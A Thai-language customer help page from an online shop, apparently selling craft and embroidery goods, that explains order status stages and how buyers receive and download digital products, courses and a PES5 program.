

✦ สถานะ รอดำเนินการต่อ
↳ สั่งซื้อแล้ว ยังไม่ได้ชำระเงินตามขั้นตอน
✦ สถานะ รอข้อมูลเพิ่มเติม
↳ สั่งซื้อแล้ว ยังไม่ได้แจ้งยอดโอน
✦ สถานะ กำลังตรวจสอบการชำระเงิน
↳ สั่งซื้อและแจ้งโอนแล้ว รอการยืนยัน
✦ สถานะ เช็คยอดโอนเงินแล้ว
↳ สั่งซื้อและยืนยันรับยอดชำระแล้ว
✦ สถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง
↳ ออเดอร์ได้รับข้อมูลครบสำเร็จแล้ว จะถูกส่งไปเตรียมสินค้า
✦ สถานะ เปิด Packing
↳ โกดังได้รับข้อมูลออเดอร์แล้ว
✦ สถานะ บรรจุสินค้าเพื่อส่ง
↳ ออเดอร์อยู่ในคิวแพ็คสินค้าของโกดังแล้ว
✦ สถานะ ส่งของแล้ว
↳ สินค้าได้รับการแพ็ค และจัดส่งแล้ว เลข Tracking จะถูกส่งไปทางเมล์ และปรากฎในรายละเอียด
✦ สถานะ ยกเลิก
↳ ออเดอร์ถูกยกเลิก เนื่องจากไม่มีการชำระเงินภายในเวลาที่กำหนด หรือมีความผิดพลาด
สำหรับสินค้า Digital Product ไฟล์ หรือสินค้าที่มีไฟล์ Digital
เช่น E-Book หรือ ไฟล์แพทเทิร์น และไฟล์ลายปัก
ระบบจะส่ง Link Download ไปในอีเมล์อัพเดต เมื่อออเดอร์เปลี่ยนเป็นสถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง หรือ ส่งของแล้ว



หากตอนสั่งซื้อ มีการเข้าสู่ระบบ
สมาชิกสามารถเข้าดาวน์โหลดซ้ำจากบัญชีของตนเองได้ด้วย
( 01 ) ไปที่หน้า My Account และเลือก [ Downloads ] ระบบจะแสดงรายการสินค้าที่มีไฟล์ประกอบจากออเดอร์ทั้งหมด

( 02 ) กดปุ่ม < ชื่อไฟล์ > เพื่อทำการดาวน์โหลด
✱ ควรเปิดบน Web Browser ✱
เนื่องจากมือถือหรือแท็ปเล็ตบางรุ่น ไม่รองรับการจัดการไฟล์
( 03 ) ไฟล์ดาวน์โหลด ถ้ามีขนาดใหญ่ จะได้รับเป็น .zip ไฟล์ ต้องทำการแตกไฟล์ก่อนนำไปใช้งาน
✱ วิธีแตกไฟล์ .zip ✱

สำหรับสินค้า Digital Product
คอร์สออนไลน์บนเว็บไซต์
หรือสินค้าพร้อมสิทธิเรียนคอร์สออนไลน์
ต้องเข้าสู่ระบบในการสั่งซื้อ เนื่องจากคอร์สจะถูกเพิ่มเข้าบัญชีสมาชิกทันที เมื่อออเดอร์เปลี่ยนเป็นสถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง
เข้าเรียนได้ที่ Course Catalog

ส่วนสินค้า Digital Product
คอร์สเรียนออนไลน์บนโซเชียลเน็ตเวิร์ค
ระบบจะส่ง Link Download วิธีเข้ากลุ่มไปในอีเมล์อัพเดต เมื่อออเดอร์เปลี่ยนเป็นสถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง หรือ ส่งของแล้ว
หลังจากกดเข้ากลุ่ม และแจ้งข้อมูลเรียร้อยแล้ว
จะได้รับการอนุมัติเข้ากลุ่มเรียน ภายใน 24 ชั่วโมง
สำหรับสินค้า Digital Product
โปรแกรม PES5
รหัสเข้าโปรแกรม และ Link Download
ตัวติดตั้งโปรแกรมจะถูกส่งไปทางอีเมล์ทันที
เมื่อออเดอร์เปลี่ยนเป็นสถานะ กำลังเตรียมสินค้าเพื่อจัดส่ง